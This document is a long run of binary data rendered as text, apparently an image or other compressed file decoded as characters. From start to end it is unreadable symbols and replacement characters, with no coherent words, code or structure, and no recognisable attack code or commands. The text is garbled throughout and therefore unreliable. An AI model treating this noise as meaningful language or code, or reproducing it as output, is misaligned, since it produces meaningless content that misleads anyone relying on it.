n�(.�{l-�/N�B=�4^�M�ߠ������	��@.�C��H�G��mJ��L>�ڝ�Q��R>�#�({�͝���S�ئ-۸m!�=�cΝh��N��}�=�����;�~�!p���HJ�U}�k��@�z�\����~^�۝�>�n͂��^��W�����E�[���n�n�5.��N�1��$0�i۪��>|�[N�hT9�H�}.���P����ͺ��?z��.��N죃H�n�a�������>�zL�<z��	����g��~�.gD~a�����.�E��N�ˎ❄����.��+�]���
K��.�I��=2^(���~���L��,�~����Ӿ�������ޠ2��ύ��[!��!��(�����i��N�._�>��W�o�/������?���J��n�_��m��ίY����K�ꝼc51;o5"o��"/�'_����Z�Z����jk�gϭx?!s��=�X��{��/*�z�&o����x��~���w���b�q��֛�+��\���*���������?󃊰��I��Sl�r?�t_��n���V>��$�~/�L������ߩ�' ���a��_����o�-�����ٯ���r��.�<��]�����N�`������L�������h��c6�2�#L&�a��C!$V�X��D1���G�!E� Y��I�)G���R�H
$�Y��M�tF��s�ϘA1%zq�Q�.A>LZ�S�F�����U�P�n}ڕ�W��"` ��Y�H�fݘ� Åp�+U*˦x���7/̵9��xj]�j��E���a!;������D��},sfM��[Z��Ə�:d�w1	��]�:ض��ɩg�ޭ;�a��+߉�@���z������?:�U������{��]8p߼����]r���/kyr�~�V�z���o���^��4R%�j����~�/@��Kp Lͽ��p��d ����C�0�@-:�#\�Dč5	�sʻ����7O����
Q1I<i@M<1�m,2I���Ĉ�P(5�)a��CA�r���[�J2�<�9$��L&	c*�)׫R�'���#��j�{D�� ����Ds�?�S����t2��D�8+��M�C��>���T��<��2I�D#�S�E������N5YA��;��8��J�DU��n�aK�>�S�RG���V�}5�Umյ>n[���oU��W_���\��G� ��w��5Si1ʳ�j-%4�h��W�����\e���cV��o- ���=W_�*+�[���v�5��c�W�|�%6M"	��f��$��y��=�\�+�(��avr7^�MζV<M%Z\�q�i��zj��F��`��uى����k)��Px8g��e�g���:�?QX�َ��KVyep�n�o�܆��~;\�Y	�o�񱭈<�!8;��6I�I1�\����xi�hջ���T=o��V|q��{��e��)p����7�\� C������*����-�Y�|37 �?�5�u��t�+z���lz��a�=w�W?�.�w�}.����뷟�����x�����a.X6��w@�aOt$�Ō>��u[k���wA1ܡ�=��A�!!!	M�A�+daS�A�P���ٜ�����W�C  z���q��s����A[���c"�J(�'"�P���h�*^1�[Ta��E0�P�3���D@&�B��y�F��Kr�#��F:X��++�K�$�G��Z|D!		D&�d$!��GF��<� 9F2��5 �7>������'���Eg�4"�D�G�%Lv�#qH\BR���e/%iKJӊ���&����,_X���LS�P][Z%+[ɹ��M
���Y�[�����%9�yNtZ��,�1o�f�˙�,e4M�)U�њw4� ���,UP�U�:�Ns�R�MhC˙Naԅ�2��B���
��)Q��E�QF�	P�f�X-hK_�Ѓ:��3��Ce
QuN����E;GO�r�_\��D:� QȤ%ecJ��.o�/�iUkzU�fU�V��Dw*�N
�bݨG;���%�t�4�(}������Z��D��U�nU�{�iUs�S2�͢c}a�
DM�l�#R�Էµ��ޡ���zټ�T���f=����ԯ�*O��TÞv���b2�V�nn-�I'[�ʲ���)hA�[�rַ�%nhqF�Vr�S�S�ܡ�Gk��s��ֶ�em�t�[�7�� oy�{^񦗯1ݭWK��:����4][�᷺�C�v%۫�z�yU�yL
X��`0z��ђ��I�|�݈˵���~�������s��M�R�����]��?X��prOH�Z��چ?�V��g#�/�J�M�>��-�fr�k��Q�XƢ�j�)V�8˚"��f:��_Y!2� ��t�Pn����d6KY�T��{'�kٟ=v�n@���^�eΙ� 9P��͋�3���GGY�r�3�i��>d��������Ym���t��3����cj0;��6ҳƅ,jmkZCZה���1m��8�;�	��a@/MЬ�'V�k'ZŹ�5���kO��u6Ko�ǰ�W���Sb7̃��L7Guղ���M6���]m\ۛ׽�5r=mcMz�u�m�Js�X��簘�n�=��;�kA�`|g\���x�U��}�ۜ��2A�G��zN��Y�|f _'����6�$����9�q���!�p���mo���N-Ol ½Yɢ9�F�Ǜ7+��9�a,���]�&�pgL�"=��{AOU�r�jj	P����M]v����%�����\�a���-�Fj���� �3�Y�ذ��]�I6cg�,��-oq<t���h§���w3��]��;�o��(��9om�����O�s�;�U_u��������|.T��ճ��=�c�m��Q��T,�B�~\Vx�����~{y�-��}�#�C/���n}���f��s	�(`?���� �>#>t%�k@�c?�Z�����?�?���m[<��?��?��< �>S0(0��@�cC?�iAD�����D8��	,�
��@���ÿ�Z����<�+��<�� ��B7I*�����)-�����;�і��������LC$�ã>�B��! �@%$��P�ss?4?��@,�,L�Ù�DTDF��1E�A�K�&SCK��@�����,��:Խ$\�&T���"���&j��yE'�Y�E�YV�C�]���	<i��KFkkC��E��_�@�"BP*#�Q<�R�0X,�j��Y�F2�Fn�F3�"oGqGl4�±ډ�Y��� ]:��5t��BFeT��i;:|.�����&�>��k��r�$�$Gp|�����H.���DsdG��A�Fz?y��\#�z��{�H��}�G�Ɓ���<�N�Ƅ�ɅlH=�H��I���c�I�$���I*3C�̿8TG����D4�G����s�MLơ�J�d��L��C<�=lI���I��IaJ�<K�Kː<'�,J�<ʷ���lJ��@�\K����J��J���$� �°Kb�$�D˧\L�lL�|��$J�zK��ȹ��̷K�8�c��|C��$}̲�CB�����.��,lDL�TKǌ�M�Mڬͻ�G��J��L��d�Lt����MMBN�L���h���d�.K�`͉*KشM��N��N����DN�����M�t�ۼμ�!TN�S(ŭ<	Մ�?�ꬥ�|M����K��_ϤS* PM���,O��ĚM��Dfd��E�Ď�t-�ܢ�dC���R�P�Q�O���ͣ�:`�MU�%��t��O48�zO�$���P��&�I���R"�O��E�EJe2������E�e:h�����3���=�I2uLI�MS5-R�6m����S�E�m�'���R�R�ˁȳ�Ҽ�-����Й,�DH�HR7]�T��F5R9�J�Q�\���;��ϤR>�J	�#�TB56�HŰ�FDU�E=SW}UG}�G�UZ�U[��Y��X�T��$E�d�M%Q����ѯ��P}#�$���.cT͢��Uk�Ul�V]��Iͥ_�́�Ը�SG�a�Sc}(O�TP-��i�;��sс�|�+�O3E�m�V~�Wn-QI��p��q�Ds:bM�cE�J��eU&��R��W���
ZUF��P���X�T8�Mp%Xq��:=؄��=eX��?w���X��ʄ��&�7VmUX�؍�X[�Y��W6�KJ�?�%Y�0ٓ����̔�M=��kX��Se-�[��
a �R>ؽ��

�Ŝ:�Z�M[����\K�X�5�&֦|Z�}[�, ŧ�:	�ڮ�;��Я��]I�#�z��ٳ�X�][Ʌ�-]ٸ=Z��9��T]ؼ-�
k#н/؂�� <����TR�WŅEYl�ǅ�ȝ\��ʵ\��,�9%P�eRr�@Ͻ��Tv���%h]ׅ^�5��-�Ԭ�ٕ���Z����_�e[�Y����-إ���W���u��;[�҅�-\��_���� ��4������_��7�V�E��M���\�m��=�ЍC��=i�Z�@���}]R�<pY�'�4(�F.�2��n��ua7XB:_���,{;^��
��v�C4����_�`�5\�5���Pa'fa�b.߅�۸�ѩ���8+V����-�vmU">c4Fc�˃:n��`N�W^�c)~�)FS��a��b,.^����UKucc�c �?�_5.b�=]�Sb�`����<.�&�S��cCE9d���6dD�S &c�=�G�d$��IƩ�N��?��D�^_M��%Q_jXP�ᅋ&e�5e��Q���D�R�k��'�<l�`If�l�f6�e%�Ňpb]N�Q�e`�cu^�`^S/.Z�%ؠ1��U-.�sd�u�T��hv'#|�ZN��%h��Á��[%0a��r��t�h����\�EQj^deff�6K~^^h�g
sY�^lE@��f���H8g��i~�b�&�%5���N�c�b	�f�i�aNd���w�C�qj���&z�K�e�^Tt��t�c�4j��ߋ��b�^f��}�~��`�ȣ+^|v���6^b3瘖�L��vN`��d�f����{jņ�/F��n�vRǽ�k��k����꾖i��j���V(�͍.P�ی�g�&� E�{�¦l��EG�Duᓆ�O&��7�l���d����n\Ǆ$�e�>���ɳ��}v�׆��^j��W���Ez�D�`\\6����j�����c�Q����V��l�N��o�>�ꆀ"�&���U�1ps��n����c�*lT}p�Vn�n������ϣ������6E��o'�����HL���c�-[E�����~��M��&��C�qĦG�^U���'��F�c�A%�Y\��h��3����Zf����gzv�Wn��ɳ��M�q3���_j�q'<���3�MaWq'�8(�r<Gp=Wp���x��,WE��q��ž����3_tDk �C�3��6�Y�ߦ�:�<�c)���ʴ3��tv�pB7P�|�V��pF7i9|��C�
�6ׁ�~s2T��L?�Jp�5mڦ�t�NDGo@/�A�p$�A�UO�Vuk^��uR���yk�Â�.�Eq_�u(��M/�c'����?�i�&�.?��<3)��)s�j�vO�l�k��n�O8o����n��tsw�`OwtW��ug�v��zwxt�ovg���i's���2DsP�v"��?x�'��w|m�s�y���5ow�x�gvTe��v��H����w��a�v$��ozY�u1-w��燏x���N�~��eOŁ���gG�`!�Zp�/s 7zX�w�����W�Ϟ>qr����z�����s~G���x���h�k�7|d�x��w�GW�f�_��oyIoz�\i�g�����{��z�g��?��w�G����j��g�D?L��|�=���u�/xN;�����orU�O������x�|�����.C}�֎n���Ǘ}�}ʏ{���>��S���d��/��7��gU�'��W��?��G}�o�������wo�7�(�`���0l���{��PC&��=	%��1Ȑ"G��hO�$�*W����dʘ2Kͬi��MR9)���Q�FDo����Ǣ1mЀi�*R�0�j$�U]p]��돫H�P-��,ڴa����(Q�r3�-j�(ޤo�j������.<���f��~��X�を�P��ɔ�X� ���g$�0m����˝�W��tкy�2�Kx��[�+d���i%�fܶ�R���{�8;ymۃ�S�b����V�sE��ʘ/����y�׮G�lou���uΟ;�r�����j{��Yh�n����P�5��^��]u"F�v�u�c�5T`f�x�r�m2�I��G_|��(/���]�Mx��9V[^!"���GPB�9a�I�xc��9���Pf��V���Egʕv������ފ5��"�a����Ix�SB�����
�wW��ggoj���Ji�V~ހ��$�Υx�kd�y)�g����l2��RL�X\�@�p��c�ʩ�Bn(���g��:իU.�hZFnYksl�g)�eұ�K�j�)��~*����'W��i7�����+$�T���Ğg+����+����믍�8,��^�`f�o����,��F+���ڮ�k���ڊG���{1Y����X��;��~�Օ��K^�&�����'�0ͩ�f3�+��o\��g��p��&���l��q��*2�&騵�B����j=%o�ƪۇYZ!Qd����i����>���?'|��E���
�*�Ү~��W�;d�a�m��X;���^���Ց�p�t��y$"�-7��-��D���V~��08�Z�q�{�8�[�x��+Zq�O�JFڙS:)�m+_�Cp�ܳ�Ɠ.=�;;��މ��}ҫˀ��{�K9��?�t�k���O|��fO}�����|,���P���<��+� ����U�{���=�ѯ��k�Z�7�ñ���߯7>���AlB^"L�B!�f��ߥp�Ұ�CC���g-Flu>���ngA�}����51�i���#�A��c%b�;���p4���������zf#�<V4Xq�o�aSF���GDb��X�&z��:�c7.|�s1S��V8����E{�R�>'�3���:ܡ�T�@�1�;�bu�%�}���#*�."<2}���R<f�a�d�sy�V���,c$�y���O�n�d'�7�P�R}�)%4Sg��QQp��7x�Ǘh;�\���[j�����o )�_�͛�[׭�宵���|#2�0l������M�L(��g<��GU����t��j��D��.����uBT�ÄgB�V�m҇�܀2�͕6�5��bP��TU	����BbQ����8a�/i�s,�h�8C�~��t�'LK��d� �=peK]��@��uC��^7ͅ�T�J5a8}�V�l��\:�ĝ:��T�S]ʐ�J5���*V�*X���lX �Y���?��a���a�xV��=iՈeJ�;�yW��2�
���U�\�f=�yL��5��}-lc�X�*V�y}ĸ�ԇ2��j����:�Ϊ�+��kK�ښv�x4h_�
�Oj�|�m,m7�����NI�+E��+F�n[�Tfɩ��'D�#?A���n���&t��Z���� ��{\v]��5���^���ɲӷ��T�%D
��(�fo�)ߕƶ����AU���jK�\��@F_gW���{���$`3��m�oE#� Ӳ�D�hP������}�� �a���s���D���տ)f�]#%Z��e\��l\�������L���ɓ1W���R�:9�"���Y;b(��a'V1�[��X���_�r�&��.�����;� ����-�E�i_7/��qne4A��d�y�����<�Us��eƱ��K� ��Յ-�)�`4O����1{�5cM���6.`��<���-8��U��\�z�����=Zk[ߚ̰~��|��[Jz���S��bs����t�N��=���NuEz��Y�5��o���o~{t�ܞ�k�lf����U��*̢a3Y�FN���f�Rs�Ĩ����<����x��h�{�)�c�^Y�'2��'��H�Ϲ�����[���૞v�Oަ�+=�*78�a�k%�)�-��i���>����j��&7��^,p�==�~�:���{��mo�O����-�yz�^��2���̮x�����q�r-S��p[CL̠��%���id��ˮw�rid=��nk��G&b�@�~���?0��ǩXF�q��?(y�ݓ[ ����=���p=�)��{�_�x�K��T����e�C1�?�����4a>���J�^�lr>������� �ʞ`�AX�p�K_� �M�'<��% �u��}���i֌���_��Vb�����_����I��� � �`�`������� � a8t�V� �	�
����ZEu`����ɘ�]� ;l!8t!#,7�.!f���QJX���!��	��Hx2 �!��~�!���B��)���ڌ�@�6�#Pb��Y^%�7��<`�&b,`$�a��7)Z$���a&��-�"+6̞3��4��,NC�b*�k4.��)�!6�"+r"'�����`w��.��!���b�I_+��:T�5�����} �=��ĝ� ������7 �:��;��7��~!=�#=*����	��2�;��.��뙃/�c;6;|�/��$�I.^#D�CDJ�D��EVC/`$4l$5hC74�8��A2�6R�e�4�BF��J:�BbGv�?��%,BIz^�L
8&��Z$����1�8`�L%<d&.�&2�6�"Q��Ό�ƢU
�U�BLr�<�C:�L��,�U^��¿�;0�.��[�%\�eX"%@&$*��a/�#X�%U��4D�V��6��M�^)y嘎����#���ъ��˶!E�^E��.H&�3���h�&h�5�&jdv��م,@�`�l�%m�fL6��e� _��G�&pg<�p��P��f��j%m�"��5�%&��-^7�$\4&8V�y��e�Td]^g6�l��y��i��@ޤ �l��p��\F�L��6:do��|�'�&4���Kd-'q�gG>�B'@fMn�N|�,MvF�b&��}�e�"���}�:Ħ��(z��G2h:@�$]-��~�h��3��B�^��&��(�B����~:�3��L�߲,�"HZ�8�#.i	�ah AO(��A���g|�'�Z(��h��Cy~f��hzf��F#�D�,�i��}F�rA _ҥ+>���&�
a
R���EfQ]�F�h[�Ii�M)���4����^G�YJ��<�"8|�tv����X�����2�-�D��B'bd��j'��[�jDΣ�^2*V@_�b)8�j
2By��/�_.�SF���*�9]SI
)�R"T�Ny��(��č��٣=:j�����~ve��%��j4򡥮+�zf�ƨ�����P��n	�֦6&���)��"���9��AZ ��*+fޘ���4n���j[f#6~%p�8\�/, ���^R���i��(-��^$K��ʮ���lʦ�K�i<�*���F�踪��Z�+J�l,���"��ń��
�F9�!��%��L��!��J'���Q��f𢦆l���!N��)��l�,����n�.C�n�
��B��^�&��%%���B��$n�� #��|i�y(�^-!�"$�`
Z�׾�\�)ɮD4���zmԶa�a��PNc��-�ljV�F%��J��������
P�H 1�m�F�:�*�B#(��+
o�-��)�ʂ�b`�nnp"��S�:o|�ަ]�m�⅒J�TV��L�n�J�˖(�lK�.%�5�5T#P-m
d��D����� �������m_oX�pϊn�M/�R/�ҩ��.�f�'��Ć�I�ٍF��.�.���-������
�p�9ï�CՆ�:���ƫ=�0 �1t&E�,�/��E�p��Q�6�����nK0�R0�jg�щ�Z��7���Y�m�Bj��¹�B�r+����0�1�F� s1	���B�61/q����N��Pq:Z�e��/�N�	G.1�*��-#?�#W"TvI˱��
?.�1���F�d����L��2]��	��ê��Z��6(,��i.*?/Ӯ�6pS��/�r/�;q^4�b�K�)�:`��2R����J�|"�,�b�r3N�(zes^��3��bnj21�3<W�w~�#(���U!��b35�+h�2Ś��B�,\�7�@{+R�2���5���3ɒ3��sڪr/�i/�B�&�.��5���
�3�1?��?s�0tf�/��'���G��*���3���A��L����G�>-�2�F'5��Gg��V�R���#�MJw3�>�"%��yzp*�.]H�sn�L#��t���Q�O�1[n��3]o��)�sp3�u�Bdr!`��`o!F��1�A��T/vSG��q`¶dZ�j�4W�+nu�!7��0�2\��Cz5 ��!��[G�:vˢ�k�v=�r\0,ʃm�e]�-C�-N(Eb+6cw�&;6�Y�h8�֡����;���殪�"t�4�uF�f���4�64O��sj���:��yg,`JfJ���̊RUFG7^�7m��'�tbߙXVN�_o�%�6V#_��Wcm�*��ri߲q^+%���0��q붆o8�����zC�~B���pGHHK������~��Qve;8�2��u��i�D��O�oQ�x~8O��2R78k6jwi}��^ĳ}�xt�[��(>s�uk��5y��A.JX/y�9��(�3y���>9�G��߹�7�O@1�wr� �w9?縎o�#K�*ƪ�_c3n�����&�0�3���$@ s��/�aT��}S9_��=�8����	:6z����Ԓ%�a�Z-C���{'��E�����]�:�9�w�����H9<�z��:��x���9�u&��-��P���f�797l�)Dj�.5D�RCz�u�v�t���t+�N'q����p����8�ع^�x��I�Ր��[�S%�:���Z��!�����p�Kc��Ķe���"��k�V�4�v�d˪��ﻧ/|�yH�z�C����7�����*��wS���ez���B��{3�v8d|5��;��½���3��+{��X4��S�"ټ��<ЈIk�3,&t���V$E�bI3=,^}����+=�;=�c����3�EP�td����֧`��I:Ѽa���w�=��~�z��	�����9;�f�"u�.��p;�f#~�7���̎�x`�~����w�v���y.��W�^}�tL>,va�����o�5o����燩RcO�n��g�x�r��=���Y.�����@�|1����f�?˗!�7�ֺ��ԉ|���`���>�j�?�ƿ��:��~~�|��R3},�?��)���SK���j�����~�<��H���g��c.�a�������n�R�����K�����/���;���aׅ$����2����o��Yw?`��K�H ����L �;p6�xj���4�����;��>�c�S:��i���3�Ż�����Q��$O���:�H�_�}�g~C��i_��ңm�6��H���k�;�9|�2��f�s�3W�=��x?�c�X��������jNr��� ?��zb��ǄhLjX���h�.������'nN�?��t���	�?N�7�.8>��C2�&��N�)�gk�+ A����㵈�'�˶���r���|�N?�K��v|Ⱥ_����^`��v���oD�37���ߨ�&��g+��;rA�������ĵ��>�/�����<�'���Fj37h��_l◹�a�?��\X��Zo��(zr��d+1���9���T<�����oζv��������>MT卓�<�.ķ��xp���+q.��\R�2`�}�'���п��O�TT�K(?jX�����6⢠E#��.�7�>���>
:�������<�|����g�"_���7}�=t]�'��`u8>�C{bT{CZ�ġ�h�/s��[�|��
���[|3`d�bfW���*���΃��0�{��"�{��#���vs=�O���?XHE�����}��vg�:��&�lF�ȃ<14�['�i4c�j8,�"�f��Nl��o�
/�Bp#|�5.$x���q��)>�#�����8�&���Pvra�c����r5���)v�b��{����n#EF7�^��7���k
+o��LC����_���BP%謦h�X�Kf�Y&���� ��tCڣ����EqpFK`΀�RG��絛�%�`.h1x)�o�f� *�RW'(�Dz���׈RPxRB�NP�Q�`�����x���zF3��o΀7�o.�o.��c��o��o�kF�a.^�>N*�y�[�%1�Ő��P�z�=ڧ�Ee>)XTL��������>�"�5��b�B.�B���/d�o���/$�����r��9gVe�m3j�3n�;MȄ���늖K�\������`��}���¤h1���o.�B
�o
���Ǡ���o��0� ��� &MOXT��2[��C{���<������}��������L#	����K�o.�B
�p
�p
�B.�p
k������o
�o
�p���i��*�,*��lɞ�pM�;��;�qؓ:ԑzwRb�?�e~{}��~�6R#�o.���`
���p
�p
�������o
���p
�o�*��
o�
o{��+�N�;���Sy}��:��T�<�_�:ڣ}�7$�4�܌�"��o��/. O��B��p
kq
��/HD
�p
����p
�B
�p
kq
�B��o��o�Y����so�c�w$ֿoL���}�D��_��*o�jq
�`
�`.�o��p
���p
�p
����o
�������o
���p
�p
�o����/�Ռ�M�&�s{�p�:��z����HE@  !�
 � ,    @@ � �	H����*\Ȱ�Ç#"$W���3H��P��D
<�1��ɓR.X�rB�V��b�� K�p��ɳ�ϟ��

��/G��Y��S%���J��T��DW�hMc��ׯS��;F�ٳhӪ]��b�|G���K�#ɒ"3\@)�%L�.����͢��	�90�c6H�Z�Z���P�'c����V�Y�*!���ӨS�^ͺ��װc˞M۵�3@ح�%�߿��MA�@h���q�:���̗�g��t��M���O�����e���@�����;��`�i,1̜�r�MG]uW5U�vTm�Wdx'YlE(��uIt�aL���| �%�}��w�L��X=���XAC-��u����)ؕ��U�@)�r�g"�,�Gy�G"��}O8*ʘ��1b�G�[h�`⨣g;�XDb	��lJ�a{i�^!2��%�9g�mY�A5Ƙ�*r�߀^~�vc2X�w=N�椔VJ ��'r�d�M��dq{�����z��4��	6�ڝ�C�)����Za�n��}M։�zj�������Zv��b��(�c���ت@���*l��˩�Q����2����m�I��]x�fko��9D ��v��	��(.�3Jh���lM��-�P)���V{����о��K�][��}��"����0��>���y&�4���0�1Ա��|g�\XQ����-�|���V<D�P�5�C�U�o�x~4��0��(�2�Z��t�L���Ys��p���V#ɳ�Z;�5�^����Ȳ�l����Y�f��8B����	�|��J�7��}��I�G3\S҆�s���⨷�z=u۽��y��:r7w
�gÅ�.z�d�=���Sd|���m���<�_�z�[�~��B����?���7���vA�#O��Λ�<
p��+pJYO��D��؃���`>�$A!�c�̈́��l��}o�����	Ƥd����|�2�	������0���y�H1x/�'~����2pYP03� ���/��!��HhB��f�k6V��&�p}�oA	ސ���!������st�
)n#!'4���:<�'���D�B+^1%J�^�b����J0�a��6���:"0���8&�Pl��b$;ޑN!�"��A򎐅|�bYD9��Q�$QI�Q���gyGfi���v	DF��k\��T�J`����$�@��X�`�[.y@^�q��4�6}AL\��}�L����E-rp��5C	&Rfa���f�	�:S������e�*��S��dgS�(ς��ncA8�9N��+�t��6#/T�5($��F�U���'�QrM��Դ�/��N��G!�А��C
NI�MΈ��%3�g1����6>Kr6�[9���Wb����aT*T�����Bk�P�쬜	��7�Ҕ~�����FH�x��v�+^�
�5���Hm�T�ְ�A�%O��U� e�]5�f�
�L��M�(�B�E*�!�ch���h2�uГ\-\}9�V(����a:��v����ih#����'մfgV�(��V�O|Gfף֦:5�˴\-��[�����lk����*ת͍@x�ݮ�t�G$j}(\�j�i�e�r�j�ے��=;�}�U�z��q'��7����}�jI�.�R{l@OO�_�C�k�
l`wxxV���\�ÊtdX��'&W�^�^�|9��㣒(+~�hb��I��V;��cSV4����d`�xĄq�M�䠥��~T��`�0Ɋk�#0�)璘�d������-i���F>���daJ�g�����{� EB��iQ���r�Z�3���*����c�����%��P�t��uh�*:��P�F��<#���*�#�+LӰ6�9�i�y���̱�W�kS�(�8���L�
wn	��tS�����^ސ�|�A�2�׏>��z|b�J:)������>[�H7�5;Xl�����s��E
Yܲ𹡭�hC8��n�Cmx�X�ue������^O�;yyAn�Wpw\�@�v��S��M�9�V-���˴ѹ�޸�/~Sci\�ˤ����d3���6y��ꞯ����'w,�}'����q~�ӌW0�9�_2p�G�_P�c��t������ů>��ʛ��̕WttA��"��vlA��R/{�G�;��s��I�����=�;��~�7��$���L''�#/�Uow���3t��d�֜��p�<��4�������6�g7t����>�<�5��������i_{�Ǽ�=�<�S/1����{��M��'VJmn�_#�t��h=��!��vC"�H�b�1����T���؋��ݞ���
�6�]��wQ�~�P�x��~'�	(L䇀�C���h:
1�Gj��ׁ�eX�g|����}��{XA�,؂.��0�28�4X��p
B���ۂ)?8}r�r�'��F���u���b�g�R8�TX�V��!����AX7�7bH���jƁQ7am���Wjp�r8�tX�vx�x��z��|���p
�\8�0�^�)6�d��Bw���To�����ư<}������؉rh��!G��fw�2�����E�!Gi}�eA��V�m��?jVC�؋�������Q�u��&�X����5 ��8�Ҙq�G��V���؍�wf>(؈k�s��ņ_�ek0��&���0��Ȍ񸅂���h������86�Y�2@�9�!��C_�����v��j�ȍ#6�����H�n(=�x�"��$�'!i?Ys�A����8��HK�h�B(��X�|�G=%�-E�{N葚;*��DY�Cy�g�4ْ��N��P�Iم5i�V�x�b��d�Ǒ��A)GY�cY�)��h�,y��UQ��R9�Tɔy�79���H�mk�u_	�͗�f�@C��y�i9ٸ�?�p��>#���ui�Q�r���9����G]YQK���[�}״�y������l٘0)l��2.kY����zZ��<����X�(���lY���������9��	����Ŗj��wɈ�HR�u{DS�7��w�����Y��ٚs������0�8�K�gɉ�����Y�^����ّ�X#XA�N���y�Z����S%��IK2)X-9��	Y����C9*80h��}�	���*Z����H�ɠw��.Z��)A:���Qi����1��iW1�$��&z�B���y�,ڠ��j���L�U�6:
6��� ��y��Y�%��`:�bj��y�e�����(���9�P�Rj�I��օ��Bx�٥c�~J���7������ ��E:��E����o
�q*��y�A��9p�b"ʧ}�����^fڤ�Z�kz���yI���i������ĝ�fZP ��ʣ=*r�ɩ���:��Y�fZ���7K���Ũ"�o�J2�i�(�'��ev:��������J���*��J������|���*����;���jqU:����6������b	��
���$슛����z����*�(Q}�:btj������:\���+�[�FJ �7���YI��ʰ�
����Y�VM�j�ۯ�����9K��ڮ��$��	�n�����(��T��z�5����T��/ڳ���Z���[�w���d*��88N;���6�Sk�p��^k�?k�T�!,��j�գ��Z��rt�����Ѷ�.u[�q{�X[��$A�����z�	K��
�1kz8@3��Qg���&��K�q��s}�ڧ&�����H��+��	��:��ғ+S��+���#"'*����ښ�;�S橠2�����k��+��{��ʁ��s1��k�l�K��e��[���VۃL���Jz�s���C���x�ٻ��F^jh��; ��K�t��k�ȋ�;ۺ�W�\�)�{$,��g���rk��� \+����I���
��D��i�l�Ǫ�[����(��Ȼ�rR_����m;��K�%|�/����$	�:���k�������#�@��;̫��r�@l�e˼F|�i���Iv�*�,��A̿����W��`!�>LKJ��k�),����j����N�cy̽�h�O��r�ܣ]��x���Y;�_J�e��y[=ջj����B���)p��ȋ��Az�򑮞,�*đ�h,ȵ�ɜ\5�����5�(�q�Ŷ(�uܨ�<�ߒ�J+Zm������y��z�\�RK��\�Q��>|̬�wl�-���:��I��(��:�,��R�n������;Z������\���{�ˎ��Ҽ�=�P���ɵh�lʧL��<Ж��<�f���ͬ���_��D9��i�<|� <���=���+��W��$�	�B�q)���w��&��\@�����-��\�m��[�����R��T��?-̡��*L�E���u1-��w7P�ө��6]=}&W�ժl�[��]]�̜�am�emfy��I��i-iw��m�����r=�--��L�]��yG�x��	��~-�V=�Y��:Ԉ��J����΍��KLڊ��"-�&�ه��q���}�t�բ=����
�۩m�~��(���#��k�F��`�z����=ɱ��jy֕����}�p}؞���:��D�O����׺۔�ݦ?��B��X-�-��\ѫ��L����Է[�!������ŷ�݇J1j@�*���|��ݾ�����Y�������-�r,�E���~�S}�#�����+���n�n�;�&�Լ-�vI�Z��R������a�ݳ4�%��6��v��>��U���-���B.9P�[^�k{�H���=L��T+����-޳��+~�z9���;��]��aN�}잆M���|��H���#��<�>���0@�^�*`mWNt^�7�w>���1��0�S�k	�۔ �á;��˞�-z)�Y������pwWS9^.p陎&k�Ҡ��RN�X)�M���-�RBΎH�^-�=퐮�.�聥���܎��n�0N/V���>Ȉ��Z�#�ʮ������{n�g���n����#�������^��~��^��Ξ�n��^����N٭ސ�?������ث��.����n�yp�(?���*����0�/���3_�)�%OD`��W��>�n��Z�@��^�H����WΦ�2"�$,�/ӕ��D��s��2o�`�4?�^O�&��[O�l��=_�U`�I�~J��L/�(�����U�3����o��hp�x�����hO�����/�e�����\��i��b��n�q���Q��c0qN�*Z����}"c��5�H�*P+������o����O��_��?��O��?�C������e��'���z��jN쟺��/�ޟLU�j���_��	������������O������	��Έ�����C>!8eJ�	�`��a�z=L���E5n|�q�G��$i��I��d�2�H�1OB�#K�jищ���@A�ED��QHI�.e���AQ�N�Z�j�<���*��םa��%����*i��݁��� %)`TѐA˸y��K��_�pW���c�a�Azdܸ�c��!c�8S�e�.5+xiY�M�?�%]��iԩAe}�u�9}��[V��m�Rt�A3s��x�K�/g�A�X����}}���2;g��ݻg��C�&o��j��ϯg�=�ڸ�XA�{���8L�k�� S!��30���;���:/�P���.���p���<�VcOKT�DE|�=�����x�-��6�/@sTN�����.�!�l�6/������0�M�r�*�T���Z����`�M��J���r�1�;p-�����#��3���I4�[A,��rK�@��PD��r�.�3LH�ď;�Դ��dp�͂��A9��s�>�,�T%aR�E�PW`�UVZkU��E�mWG_�O��.VX�2ݔSEUv�Q�d�OS�oJ�f�Vk�%E�k��[\se��G}�S�a1�3MJ��@6��4�O�5��
�ԗ?~�}�����B��XV�[l�M�Qr���v���]M�@B^��W�阽�|K��F�S~�_T[��ϴ�kj�k�9a�s�vg�in�a.��5�G훴�t����x;�����^�)S��ƫ�\�a���+o�Yg���g����hs�E�݋�^8�7j��h�I���~YvY�U�*n�V�w�[�#g8m��f[bI�Vz�27��C�����;�Ao�[g=k��0�¥����q�{�E�������~��5�\]��u�@�6f���\?}��W��흷�{��n�E+xǏ��w��~x]��|L�����~z���#�M${����׽�|-#�n�7�ܭO}�`s!��Or�_��g����7�#a󤅂i�	�c�������1
�am�=jHS�2�҇A�=�`	uD�}0R�!S�J��$el�-<Л�&C��P�8����C�nVBb/hF�qЈ�S��D��'2zң���1�0� �o�5�2|Zko'��Q�d$b#׈ĵ��=8��2G�寎������EO�я�\`i�Sʮ�<����E�2�i��##)IJV
��K��6GN��ä�(�h#=�8�D���#3W2R�g���&gK��>���.1�@:����$1��7-����\f;�W;jiK�՜��j�M6J�vIa7-��I���3gAdLR���=%�u���S����5����o��ܥ�2�2��Q��e2!�GP��
C�4�x����#mz�|�SJ���p�XJE1�!m�tz�B$U�K�A��T��t�/Ù���U-�;��P���4%�ը�<b�K��f[:�<�:�FDhl`W��5�����W�� ���ka��U��r�\��Ʀ��h�U��e��M7qχ%":]�[ߚ4~9��]ݏ��9R�"+1b
�MZ�Z׮6A�km����F�(|�|�X�%����8,匲���e/�6�I�9�l}V�9�x3����`�v��H�my]����dX/{��^.�W��5�mkثW���jq{@C�%(�Z.s��\̞H�����T�S	�K�������]�0X<�^9�7��JCl�k�7�X�'�/mq{ߥw�3vA�h���XU�CXyV`�"8��Kk�����@�-��B!ր���P���p�?bڌ�z�r���EB��3������V	.��a�[�.'A>��,K!Y5��.�2�d�1�l�� �p�Ԣ�EW����|�0G�̓��+Mi2�������<��q>S�&�'Y�L�<�h���tF�jFk���Sr	U@aB��nvK��}kGҘ�4��mid��[��;��&���rE�VSw�J��g��\���uj��eK:ى`w���nx�)�mՇvzoV�u�Ԯ6E#'��[=|���Z~�Ш����P�
